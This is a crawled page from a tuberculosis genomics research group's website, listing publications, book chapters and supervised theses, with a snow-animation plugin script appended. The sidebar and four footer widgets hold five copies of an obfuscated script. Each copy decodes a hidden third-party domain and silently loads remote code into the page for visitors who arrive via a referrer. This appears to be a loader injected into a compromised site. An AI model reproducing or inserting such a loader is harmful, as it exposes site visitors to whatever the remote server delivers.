Bastos H, Saraiva M, Osório NS. Heterogeneous streptomycin resistance level among <em>Mycobacterium tuberculosis</em> strains from the same transmission cluster. <strong>Frontiers in Microbiology. 2021; 12: 1380</strong></li><li>Pérez-Lago L, Martínez Lozano H, Pajares Díaz JA, Díaz Gómez A, Machado M, Sola-Campoy PJ, Herranz M, Buenestado-Serrano S, Valerio M, Olmedo M, Andrés Zayas C, Comas I, González-Candelas F, Bañares R, Catalán P, Muñoz P, García de Viedma D, Gregorio Marañón Microbiology-ID COVID. Proper assignation of reactivation in a COVID-19 recurrence initially interpreted as a reinfection.<strong> J Infect Dis. 2021; 224 (5): 788-792</strong></li><li>Ticlla MR, Hella J, Hiza H, Sasamalo M, Mhimbira F, Rutaihwa LK, Droz S, Schaller S, Reither K, Hilty M, Comas I, Beisel C, Schmid CD, Fenner L, Gagneux S. The sputum microbiome in pulmonary tuberculosis and its association with disease manifestations: a cross-sectional study. <strong>Frontiers in Microbiology. 2021; 12: 2175</strong></li><li>Menardo F, Rutaihwa LK, Zwyer M, Borrell S, Comas I, Costa Conceição E, Coscolla M, Cox H, Joloba M, Dou HY, Feldmann J, Fenner L, Fyfe J, Gao Q, García de Viedma D, Garcia-Basteiro AL, Gygli SM, Hella J, Hiza H, Jugheli L, Kamwela L, Kato-Maeda M, Liu Q, Ley SD, Loiseau C, Mahasirimongkol S, Malla B, Palittapongarnpim P, Rakotosamimanana N, Rasolofo V, Reinhard M, Reither K, Sasamalo M, Silva Duarte R, Sola C, Suffys P, Batista Lima KV, Yeboah-Manu D, Beisel C, Brites D, Gagneux S. Local adaptation in populations of <em>Mycobacterium tuberculosis</em> endemic to the Indian Ocean Rim. <strong>F1000Research. 2021; 10: 60</strong></li><li>Hodcroft EB, Zuber M, Nadeau S, Vaughan TG, Crawford KHD, Althaus CL, Reichmuth ML, Bowen JE, Walls AC, Corti D, Bloom JD, Veesler D, Mateo D, Hernando A, Comas I, González Candelas F, SeqCOVID-SPAIN consortium, Stadler T, Neher RA. Spread of a SARS-CoV-2 variant through Europe in the summer of 2020. <strong>Nature. 2021; 595: 707-712 </strong></li><li>Martínez-Lirola M, Jajou R, Mathys V, Martin A, Cabibbe AM, Valera A, Sola-Campoy PJ, Abascal E, Rodríguez-Maus S, Garrido-Cárdenas JA, Bonillo M, Chiner-Oms Á, López B, Vallejo-Godoy S, Comas I, Muñoz P, Cirilo DM, Soolingen D, Pérez-Lago L, García de Viedma DG. Integrative transnational analysis to dissect tuberculosis transmission events along the migratory route from Africa to Europe. <strong>J Travel Med. 2021 Apr 5:taab054. doi: 10.1093/jtm/taab054.</strong></li></ul>



<ul><li>Pérez-Lago L, Sola Campoy PJ, Buenestado-Serrano S, Catalán P, Estévez A, de la Cueva VM, López MG, Herranz M, Suárez-González J, Alcalá L, Comas I, González-Candelas F, Muñoz P, García de Viedma D. Epidemiological, clinical and genomic snapshot of the first 100 B.1.1.7 SARS-CoV-2 cases in Madrid. <strong>J Travel Med. 2021 Mar 24; taab044, doi: https://doi.org/10.1093/jtm/taab044</strong></li></ul>



<ul><li>Van Rie A, Garcia de Viedma D, Meehan C, Comas I, Heupink TH, De Vos E, de Oñate WA, Mathys V, Ceyssens P-J, Groenen G, González‐Candelas F, Forier A, Juengst E. Whole-genome sequencing for TB source investigations: principles of ethical precision public health. <strong>Int J Tuberc Lung Dis. 2021 Mar 1; 25(3): 222-227. </strong></li><li>Jbara S, Herranz M, Sola-Campoy PJ, Rodríguez-Grande C, Chiner-Oms Á, Comas I, Muñoz P, García de Viedma D, Pérez-Lago L. Overlapping prison/community tuberculosis outbreaks in Costa Rica revealed by alternative analysis of suboptimal material. <strong>Transbound Emerg Dis. 2021 Mar 9. doi: 10.1111/tbed.14063</strong></li></ul>



<ul><li>Jiménez-Ruano AC, Madrazo-Moya CF, Cancino-Muñoz I, Mejía-Ponce PM, Licona-Cassani C, Comas I, Muñiz-Salazar R, Zenteno-Cuevas R. Whole genomic sequencing based genotyping reveals a specific X3 sublineage restricted to Mexico and related with multidrug resistance. <strong>Sci Rep. 2021 Jan 03; 11: 1870</strong></li><li>Pérez‐Lago L, Monteserin J, Paul R, Maus SR, Yokobori N, Herranz M, Sicilia J, Acosta F, Fajardo S, Chiner‐Oms Á, Matteo M, Simboli N, Comas I, Muñoz P, López B, Ritacco V, García de Viedma D. Recurrences of multidrug‐resistant tuberculosis: strains involved, within‐host diversity, and fine‐tuned allocation of reinfections. <strong>Transbound Emerg Dis. 2021;00:1–10.</strong></li><li>Alm E, Broberg EK, Connor T, Hodcroft EB, Komissarov AB, Maurer-Stroh S, Melidou A, Neher RA, O’Toole A, Pereyaslov D, The WHO European Region sequencing laboratories and GISAID EpiCoV group. Geographical and temporal distribution of SARS-CoV-2 clades in the WHO European Region, January to June 2020. <strong>Euro Surveill. 2020;25(32):pii=2001410.</strong></li><li>Sevilla LM, Bigas J, Chiner-Oms Á, Comas I, Sentandreu V, Pérez P. Glucocorticoid-dependent transcription in skin requires epidermal expression of the glucocorticoid receptor and is modulated by the mineralocorticoid receptor.<strong> Sci Rep. 2020 Nov 03; 10(1): 18954.</strong></li><li>Wilson DJ, CRyPTIC Consortium. GenomegaMap: Within-Species Genome-Wide dN/dS Estimation from over 10,000 Genomes. <strong>Mol Biol Evol. 2020 Aug 1;37(8):2450-2460.</strong></li><li>Liu Q, Wei J, Li Y, Wang M, Su J, Lu Y, López MG, Qian X, Zhu Z, Wang H, Gan M, Jiang Q, Fu Y, Takiff HE, Comas I, Li F, Lu X, Fortune SM, Gao Q. <em>Mycobacterium tuberculosis</em> clinical isolates carry mutational signatures of host immune environments. <strong>Sci Adv.  2020 May 29; 6 (22): aba4901 .</strong></li><li>Sousa J, Cá B, Maceiras AR, Simões-Costa L, Fonseca KL, Fernandes AI, Ramos A, Carvalho T, Barros L, Magalhães C, Chiner-Oms Á, Machado H, Veiga MI, Singh A, Pereira R, Amorim A, Vieira J, Vieira CP, Bhatt A, Rodrigues F, Rodrigues PNS, Gagneux S, Castro AG, Guimarães JT, Bastos HN, Osório NS, Comas I, Saraiva M. <em>Mycobacterium tuberculosis</em> associated with severe tuberculosis evades cytosolic surveillance systems and modulates IL-1β production. <strong>Nat Comm. 2020; 11 (1): 1949.</strong></li><li>Abascal E, Herranz M, Acosta F, Agapito J, Cabibbe AM, Monteserin J, Ruiz Serrano MJ, Gijón P, Fernández-González F, Lozano N, Chiner-Oms Á, Cáceres T, Gómez Pintado P, Acín E, Valencia E, Muñoz P, Comas I, Cirillo DM, Ritacco V, Gotuzzo E, García de Viedma D. Screening of inmates transferred to Spain reveals a peruvian prison as a reservoir of persistent <em>Mycobacterium tuberculosis</em> MDR strains and mixed infections.<strong> Sci Rep. 2020 Feb 17; 10 (1): 2704.</strong></li><li>Castañeda-García A, Martín-Blecua I, Cebrian-Sastre E, Chiner-Oms Á, Torres-Puente M, Comas I, Blázquez J. Specificity and mutagenesis bias of the mycobacterial alternative mismatch repair analyzed by mutation accumulation studies.<strong> Sci Adv. 2020 Feb 12; 6 (7): eaay4453</strong></li><li>Zenteno-Cuevas R, Fernandez E, Viveros D, Madrazo-Moya CF, Cancino-Muñoz I, Comas I, Gonzalez-Covarrubias V, Barbosa-Amezcua M, Cuevas-Cordoba B. Characterization of polymorphisms associated with multidrug-resistant tuberculosis by whole genomic sequencing: a preliminary report from Mexico. <strong>Microb Drug Resist. 2019 Dec 23;  Ahead of print, http://doi.org/10.1089/mdr.2019.0054</strong></li><li>Arias L, Goig GA, Cardona P, Torres-Puente M, Díaz J, Rosales Y, Garcia Aguilera E, Tapia G, Comas I, Vilaplana C, Cardona PJ. Influence of gut microbiota on progression to tuberculosis generated by high fat diet-induced obesity in C3HeB/FeJ mice. <strong>Front Immunol. 2019 Oct 18; 10: 2464</strong></li><li>Gomez-Valero L, Chiner-Oms Á, Comas I, Buchrieser C. Evolutionary dissection of the Dot/Icm system based on comparative genomics of 58 <em>Legionella</em> species. <strong>Genome Biol Evol. 2019; 11 (9): 2619 &#8211; 2632.</strong></li><li>Madrazo-Moya CF, Cancino-Muñoz I, Cuevas-Córdoba B, González-Covarrubias V, Barbosa-Amezcua M, et al. Whole genomic sequencing as a tool for diagnosis of drug and multidrug-resistance tuberculosis in an endemic region in Mexico.<strong> PLOS ONE. 2019 14(6): e0213046</strong></li><li>Domínguez J, Acosta F, Pérez-Lago L, Sambrano D, Batista V, De La Guardia C, Abascal E, Chiner-Oms Á, Comas I, González P, Bravo J, Del Cid P, Rosas S, Muñoz P, Goodridge A, García de Viedma D. Simplified model to survey tuberculosis transmission in countries without systematic molecular epidemiology programs. <strong>Emerg Infect Dis. 2019;25 (3):507</strong></li><li>Liu Q, Ma A, Wei L, Pang Y, Wu B, Luo T, Zhou Y, Zheng HX, Jiang Q, Gan M, Zuo T, Liu M, Yang C, Jin L, Comas I, Gagneux S, Zhao Y, Pepperell CS, Gao Q.China’s tuberculosis epidemic stems from historical expansion of four strains of <em>Mycobacterium tuberculosis</em>. <strong>Nat Ecol Evol 2018; 2 (12): 1982 &#8211; 1992.</strong></li><li>Herranz M, Pole I, Ozere I, Chiner-Oms Á, Martínez-Lirola M, Pérez-García F, Gijón P, Ruiz MJ, Clotet L, Cuevas O, Comas I, Bouza E, Perez-Lago L, García-de-Viedma D. <em>Mycobacterium tuberculosis</em> acquires limited genetic diversity in prolonged infections, reactivations and transmissions involving multiple hosts. <strong>Front Microbiol. 2018;8:2661</strong></li><li>Abascal E, Pérez-Lago L, Martínez-Lirola M, Chiner-Oms Á, Herranz M, Chaoui I, Comas I, El Messaoudi MD, Garrido Cárdenas JA, Santantón S, Bouza E, García-de-Viedma D. Whole-genome sequencing–based analysis of tuberculosis in migrants: rapid tools for cross-border surveillance and to distinguish between recent transmission in the host country and new importations. <strong>Euro Surveill. 2018; 24(4):1800005</strong></li><li>Castaño Aroca MJ, Calabuig Muñoz E, Comas I, Gil-Brusola A. Tuberculosis of the elbow: A rare form of presentation of extrapulmonary tuberculosis. <strong>Enferm Infecc Microbiol Clin. 2018 Sept 18; 31(8): 550-551.</strong></li><li>The CRyPTIC Consortium and the 100,000 Genomes Project. Prediction of Susceptibility to First-Line Tuberculosis Drugs by DNA Sequencing. <strong>N Engl J Med. 2018 Oct 11;379(15):1403–15</strong></li><li>Castejon M, Menéndez MC, Comas I, Vicente A, Garcia MJ. Whole-genome sequence analysis of the <em>Mycobacterium avium</em> complex and proposal of the transfer of <em>Mycobacterium yongonense</em> to <em>Mycobacterium intracellulare</em> subsp. <em>yongonense</em> subsp. nov. <strong>Int J Syst Evol Micr. 2018 Apr 23; 38 (6): 1998-2005.</strong></li><li>Novais Bastos H, Osório NS, Gagneux S, Comas I, Saraiva M. The Troika host–pathogen–extrinsic factors in tuberculosis: modulating inflammation and clinical outcomes.<strong> Front Immunol. 2018 Jan 1; 8: 1948</strong></li><li>Ezewudo M, Borens A, Chiner-Oms Á, Miotto P, Chindelevitch L, Starks A, Hanna D, Liwski R, Zignol M, Gilpin C, Niemann S, Kohl TA, Warren R, Crook D, Gagneux S, Hoffner S, Rodrigues C, Comas I, Engelthaler D, Alland D, Rigouts L, Lange C, Dheda K, Hasan R, McNerney R, Cirillo DM, Schito M, Rodwell T. Integrating standardized whole genome sequence analysis with a global <em>Mycobacterium tuberculosis</em> antibiotic resistance knowledgebase. <strong>Sci Rep. 2018; 8(1):15382</strong></li><li>Luo T, Comas I, Luo D, Lu B, Wu J, Wei L, Yang C, Liu Q, Gan M, Sun G, Shen X, Liu F, Gagneux S, Mei J, Lan R, Wan K, Gao Q. Southern East Asian origin and coexpansion of&nbsp;<em>Mycobacterium tuberculosis&nbsp;</em>Beijing family with Han Chinese.&nbsp;<strong>Proc Natl Acad Sci U S A. 2015 Jun 30;112(26):8136-41.</strong></li><li>Bos KI, Harkins KM, Herbig A, Coscolla M, Weber N, Comas I, Forrest SA, Bryant JM, Harris SR, Schuenemann VJ, Campbell TJ, Majander K, Wilbur AK, Guichon RA, Wolfe Steadman DL, Cook DC, Niemann S, Behr MA, Zumarraga M, Bastida R, Huson D, Nieselt K, Young D, Parkhill J, Buikstra JE, Gagneux S, Stone AC, Krause J. Pre-Columbian mycobacterial genomes reveal seals as a source of New World human tuberculosis.&nbsp;<strong>Nature. 2014 Oct 23;514(7523):494-7.</strong></li><li>Sánchez-Busó L, Comas I, Jorques G, González-Candelas F. Recombination drives genome evolution in outbreak-related&nbsp;<em>Legionella pneumophila</em>&nbsp;isolates.&nbsp;<strong>Nat Genet. 2014 Nov;46(11):1205-11.</strong></li><li>Pérez-Lago L, Comas I, Navarro Y, González-Candelas F, Herranz M, Bouza E, García-de-Viedma D. Whole genome sequencing analysis of intrapatient microevolution in&nbsp;<em>Mycobacterium tuberculosis</em>: potential impact on the inference of tuberculosis transmission.&nbsp;<strong>J Infect Dis. 2014 Jan 1;209(1):98-108.</strong></li></ul>



<h2>Books / Book chapters </h2>



<ul><li>Comas I, López MG, Chiner-Oms A, Farhat MR, Semuto-Ngabonziza JC, Campos J, Moreno-Molina M. Genomic approaches to tuberculosis management and control. Pages 178-190 from the book &#8220;<em>The Challenge of Tuberculosis in 21st Century</em>&#8220;.<strong> ISBN 978-1-84984-170-2. 2023 September 1. European Respiratory Society Publications</strong></li><li>López MG. &#8220;19. Genómica y Postgenómica&#8221;. Pages 300-328 from the book &#8220;<em>Genética: una guía de problemas y de cómo resolverlos</em>&#8220;. <strong>ISBN 978-620-0-01540-2. 2019 June 11. Editorial Academica Española </strong></li><li>Comas I, Chiner-Oms A. Actuaciones sobre la enfermedad y conexión con la clínica&#8221;. Pages 35-71 from the book &#8220;<em>Una visión global de la pandemia COVID-19: qué sabemos y qué estamos investigando desde el CSIC</em>&#8220;. <strong>ISBN: 978-84-00-10779-6. 2021 March 29. Editorial CSIC.</strong></li></ul>



<h2 id="mce_7">THESIS</h2>



<ul><li><strong>Functional and evolutionary genomics of antibiotic resistance in tuberculosis: from biology to global DR-TB control.</strong> <ul><li>Author: Miguel Ángel Moreno Molina</li><li>Supervision: Iñaki Comas</li><li>Program: Doctoral Program in Biotechnology (Polytechnic University of Valencia)</li><li>Date: 03/10/2023 </li></ul></li><li><strong>Decoding tuberculosis transmission and drug resistance in Valencia region using whole genome sequencing.</strong> <ul><li>Author: Irving Cancino Muñoz</li><li>Supervision: Iñaki Comas</li><li>Program: Doctoral Program in Biomedicine and Biotechnology (University of Valencia)</li><li>Date: 26/10/2020 </li></ul></li><li><strong>Applied genomics for tuberculosis diagnosis and surveillance.</strong> <ul><li>Author: Galo Adrian Goig</li><li>Supervision: Iñaki Comas</li><li>Program: Doctoral Program in Biomedicine and Biotechnology (University of Valencia)</li><li>Date: 24/07/2020 </li></ul></li><li><strong>Evolutionary systems biology of the <em>Mycobacterium tuberculosis</em> complex.</strong> <ul><li>Author: Álvaro Chiner-Oms</li><li>Supervision: Iñaki Comas and Fernando González-Candelas</li><li>Program: Doctoral Program in Biomedicine and Biotechnology (University of Valencia)</li><li>Date: 28/06/2019 </li></ul></li><li><strong>Caracterización epidemiológica, clínica, microbiológica y genómica de </strong><em><strong>Mycobacterium tuberculosis</strong></em><strong> en el departamento de salud La Fe de Valencia.</strong> <ul><li>Author: Ana Gil Brusola</li><li>Supervision: Jose Miguel Nogueira Coito and Iñaki Comas.</li><li>Program: Doctoral Program in Medicine (University of Valencia)</li><li>Date: 06/03/2018 </li></ul></li><li><strong>Evolución de la tuberculosis en Castellón. Caracterización genotípica mediante 15 MIRU-VNTR.</strong> <ul><li>Author: Barbara Gomila Sard</li><li>Supervision: Fernando González &#8211; Candelas, Iñaki Comas and Rosario Moreno-Muñoz</li><li>Program: Doctoral Program in Microbiology (University of Valencia)</li><li>Date: 29/01/2016 </li></ul></li></ul>



<p></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->


						
					
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        			<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="custom_html-113" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div id="footer-2" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="custom_html-114" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div id="footer-3" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="custom_html-115" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div id="footer-4" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="custom_html-116" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				</div>
			</div>
				
        <div class="site-info">
			<b>Web created by Tuberculosis Genomics Unit, 2019</b><br/>
			<a href="https://www.freepik.es/">Splash image by kjpargeter (www.freepik.es)</a>
            <div class="container">
                                    <div class="btt">
                        <a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
                    </div>
                                            </div>
        </div>
        <!-- .site-info -->

    </footer><!-- #colophon -->
    </div><!-- #page -->

<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/plugins/wp-super-snow/src/client-s/js/snow.min.js?ver=151204'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.min.js?ver=2.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.13'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-includes/js/wp-embed.min.js?ver=5.0.8'></script>
<script type="text/javascript">
  jQuery(document).ready(function($){
     $('#post-1800').wpSuperSnow({
        flakes: ['https://cdn0.iconfinder.com/data/icons/small-n-flat/24/678087-heart-128.png'],
        totalFlakes: '50',
        zIndex: '999999',
        maxSize: '50',
        maxDuration: '25',
        useFlakeTrans: false
     });
  });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://tgu.ibv.csic.es/wp-content/plugins/wp-super-snow/src/client-s/js/snow.min.js?ver=151204
body_size: 4616
content:
(function(a){a.fn.wpSuperSnow=function(g){var q,h,r,b,s,n,f,t,m,l=a("head"),o=a("body"),p,u,d,k={flakes:[],totalFlakes:50,zIndex:999999,maxSize:50,maxDuration:25,useFlakeTrans:false},c=["wpSuperSnowFlake_l","wpSuperSnowFlake_r"],j=["wpSuperSnow_l","wpSuperSnow_r"];g=a.extend({},k,g);if(!g.flakes.length){return this}if(a.wpSuperSnowCSS){l.append('<style type="text/css">'+a.wpSuperSnowCSS+"</style>"),a.wpSuperSnowCSS=""}var e=function(v,i){v=(typeof v==="number")?v:0;i=(typeof i==="number")?i:Number.MAX_VALUE;return Math.floor(Math.random()*(i-v+1))+v};return this.each(function(){p=a(this),u="fixed";if(a.inArray(p[0].nodeName.toLowerCase(),["html","body"])===-1){p.css({position:"relative",overflow:"hidden"}),u="absolute"}d=[0,0,1,1,2,2,3,3,4,5,6,7,8,9,10];for(p=a(this),q=1;q<=Number(g.totalFlakes);q++){h=e(0,100);r=e(1,9);n=e(1,Number(g.maxSize));b=e(Math.floor(Number(g.maxDuration)/5),Number(g.maxDuration));s=(d.length)?d.shift():e(0,Math.floor(b/5));t=g.flakes[e(0,g.flakes.length-1)];f=(t.indexOf("flake")!==-1)?c[e(0,c.length-1)]:j[e(0,j.length-1)];m=a('<div class="wp-super-snow-flake"><img src="'+t+'" /></div>');m.css({width:n+"px",height:n+"px",position:u,"z-index":Number(g.zIndex),left:h+"%",top:"-200px",opacity:"0","user-select":"none","-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","backface-visibility":"visible","-webkit-backface-visibility":"visible","-moz-backface-visibility":"visible","-ms-backface-visibility":"visible",animation:f+" "+b+"s infinite","animation-delay":s+"s","-webkit-animation":f+" "+b+"s infinite","-webkit-animation-delay":s+"s","-moz-animation":f+" "+b+"s infinite","-moz-animation-delay":s+"s","-ms-animation":f+" "+b+"s infinite","-ms-animation-delay":s+"s"}),a("img",m).css({width:"100%",height:"auto",border:0,opacity:(g.useFlakeTrans)?"."+r:1});p.append(m)}})};a.wpSuperSnowCSS="@keyframes wpSuperSnow_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; transform:translate3D(500px,1500px,0) rotate(250deg);}}";a.wpSuperSnowCSS+="@keyframes wpSuperSnow_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; transform:translate3D(-500px,1500px,0) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-webkit-keyframes wpSuperSnow_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -webkit-transform:translate3D(500px,1500px,0) rotate(250deg);}}";a.wpSuperSnowCSS+="@-webkit-keyframes wpSuperSnow_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -webkit-transform:translate3D(-500px,1500px,0) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-moz-keyframes wpSuperSnow_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -moz-transform:translate3D(500px,1500px,0) rotate(250deg);}}";a.wpSuperSnowCSS+="@-moz-keyframes wpSuperSnow_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -moz-transform:translate3D(-500px,1500px,0) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-ms-keyframes wpSuperSnow_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -ms-transform:translate3D(500px,1500px,0) rotate(250deg);}}";a.wpSuperSnowCSS+="@-ms-keyframes wpSuperSnow_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -ms-transform:translate3D(-500px,1500px,0) rotate(-500deg);}}";a.wpSuperSnowCSS+="@keyframes wpSuperSnowFlake_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; transform:translate3D(500px,1500px,0) rotateY(720deg) rotate(250deg);}}";a.wpSuperSnowCSS+="@keyframes wpSuperSnowFlake_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; transform:translate3D(-500px,1500px,0) rotateY(-720deg) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-webkit-keyframes wpSuperSnowFlake_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -webkit-transform:translate3D(500px,1500px,0) rotateY(720deg) rotate(250deg);}}";a.wpSuperSnowCSS+="@-webkit-keyframes wpSuperSnowFlake_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -webkit-transform:translate3D(-500px,1500px,0) rotateY(-720deg) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-moz-keyframes wpSuperSnowFlake_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -moz-transform:translate3D(500px,1500px,0) rotateY(720deg) rotate(250deg);}}";a.wpSuperSnowCSS+="@-moz-keyframes wpSuperSnowFlake_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -moz-transform:translate3D(-500px,1500px,0) rotateY(-720deg) rotate(-500deg);}}";a.wpSuperSnowCSS+="@-ms-keyframes wpSuperSnowFlake_l {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -ms-transform:translate3D(500px,1500px,0) rotateY(720deg) rotate(250deg);}}";a.wpSuperSnowCSS+="@-ms-keyframes wpSuperSnowFlake_r {0% {opacity:0;} 25% {opacity:1;} 100% {opacity:0; -ms-transform:translate3D(-500px,1500px,0) rotateY(-720deg) rotate(-500deg);}}"})(jQuery);